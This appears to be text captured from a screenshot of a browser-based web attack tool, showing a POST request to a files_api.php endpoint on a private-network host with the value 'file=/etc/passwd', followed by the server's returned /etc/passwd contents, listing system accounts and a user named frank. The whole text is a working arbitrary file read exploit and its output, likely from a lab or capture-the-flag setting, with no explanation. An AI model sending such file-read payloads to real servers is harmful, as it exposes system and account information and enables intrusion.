 Load URL
http://192.168.107.128:8011/api/files_api.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
file=/etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false
frank:x:1000:1000:frank,,,:/home/frank:/bin/bash sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:103:111:ftp daemon,,,:/srv/ftp:/bin/false